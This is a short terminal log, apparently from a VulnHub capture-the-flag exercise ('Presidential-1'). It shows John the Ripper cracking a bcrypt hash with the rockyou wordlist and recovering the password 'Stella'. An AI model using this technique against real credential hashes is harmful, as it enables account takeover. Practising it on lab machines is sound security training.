 ❯ nvim hash
❯ john -w:/usr/share/wordlists/rockyou.txt hash
Created directory: /root/.john
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 4096 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:02:28 0,08% (ETA: 2024-01-16 00:22) 0g/s 94.83p/s 94.83c/s 94.83C/s mermaid1..andone
0g 0:00:02:35 0,09% (ETA: 2024-01-16 00:10) 0g/s 94.77p/s 94.77c/s 94.77C/s BRIANNA..jamesyap
0g 0:00:03:49 0,13% (ETA: 2024-01-16 00:06) 0g/s 95.35p/s 95.35c/s 95.35C/s sharpie1..lilmama2
0g 0:00:07:23 0,25% (ETA: 2024-01-16 00:12) 0g/s 95.70p/s 95.70c/s 95.70C/s 200393..102303
Stella (?)
1g 0:00:08:45 DONE (2024-01-13 22:08) 0.001902g/s 95.18p/s 95.18c/s 95.18C/s anyone..Loveyou
Use the "--show" option to display all of the cracked passwords reliably
Session completed
/home/parrotp/pryor/CTF/vulnhub/Presidential-1/content took 8m 46s ✔